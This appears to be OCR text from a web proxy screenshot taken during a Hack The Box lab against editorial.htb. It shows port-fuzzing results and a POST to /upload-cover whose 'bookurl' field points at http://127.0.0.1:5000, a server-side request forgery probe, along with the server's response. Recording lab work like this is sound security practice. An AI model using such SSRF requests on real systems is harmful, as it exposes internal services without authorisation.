 1 2 3 2025-10-09 16:46:36 2025-10-09 16:51:23
Enter an HTTPQL query...
ID Pay... Status Length Round-trip Time (ms)
5000 5000 200 217 158
1 1 200 227 113
2 2 200 227 121
3 3 200 227 131
4 4 200 227 142
5 5 200 227 152
6 6 200 227 165
7 7 200 227 173
22789 requests
Request Pretty Raw
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5
8 Content-Length: 349
9 Origin: http://editorial.htb
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://editorial.htb/upload
13 Priority: u=0
14
15 ------geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5
16 Content-Disposition: form-data; name="bookurl"
17
18 http://127.0.0.1:5000
19 ------geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 ------geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5--
25
Response Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 09 Oct 2025 16:53:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/0da12e87-d333-41dd-bfe8-df885a43df75